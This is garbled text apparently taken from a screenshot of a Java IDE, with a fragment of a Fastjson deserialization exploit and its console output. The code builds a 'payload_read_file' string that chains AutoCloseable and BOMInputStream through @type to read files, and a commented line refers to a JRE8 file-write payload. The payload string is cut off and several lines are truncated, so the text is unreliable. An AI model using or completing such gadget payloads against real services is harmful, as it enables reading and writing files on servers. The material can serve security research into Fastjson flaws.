 astjson_68_paylo
rnal Libraries
tches and Consc
18
19 String payload_read_file = "{\"abc\": {\"@type\": \"java.lang.AutoCloseable\",\"@type\": \"org.apache.commons.io.input.BOMInputStream\",\"delegate\": {
20
21
22 System.out.println(JSON.parse(payload_read_file));
23
24 // JSON.parseObject(payload_jre8_filewrite);
25 }
26 }
Payload_test ×
"C:\Program Files\Java\jdk1.8.0_20\bin\java.exe" ...
{"abc":{"bOM":{"bytes":"YQ==","charsetName":"UTF-8"},"bOMCharsetName":"UTF-8"},"address":{"$ref":"$.abc.bOM"}}
Process finished with exit code 0
Ots安全